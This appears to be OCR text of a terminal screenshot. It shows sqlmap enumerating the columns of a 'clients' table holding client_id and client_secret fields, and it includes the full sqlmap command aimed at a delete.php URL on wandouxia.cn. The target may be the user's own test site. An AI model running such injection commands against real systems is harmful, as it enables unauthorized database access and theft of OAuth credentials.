 Xfce 终端 - peaboy@wandouxia:~
文件(F) 编辑(E) 查看(V) 终端(T) 转到(G) 帮助(H)
peaboy@wandouxia:/var/www/html peaboy@wandouxia:~
[17:41:29] [INFO] fetching columns for table 'clients' in database 'mydb'
[17:41:29] [INFO] the SQL query used returns 3 entries
[17:41:29] [INFO] retrieved: client_id
[17:41:29] [INFO] retrieved: varchar(20)
[17:41:29] [INFO] retrieved: client_secret
[17:41:29] [INFO] retrieved: varchar(20)
[17:41:29] [INFO] retrieved: redirect_uri
[17:41:29] [INFO] retrieved: varchar(200)
Database: mydb
Table: clients
[3 columns]
+---------------+--------------+
| Column | Type |
+---------------+--------------+
| client_id | varchar(20) |
| client_secret | varchar(20) |
| redirect_uri | varchar(200) |
+---------------+--------------+
[17:41:29] [INFO] fetched data logged to text files under '/home/peaboy/.sqlmap/
output/wandouxia.cn'
[peaboy@wandouxia ~]$ python sqlmap/sqlmap.py -u "http://wandouxia.cn/baji/views
/default/publish/delete.php?qid=2&qnam=111111&stat=q&rurl=http://wandouxia.cn:80
/baji" -D mydb -T clients --columns --batch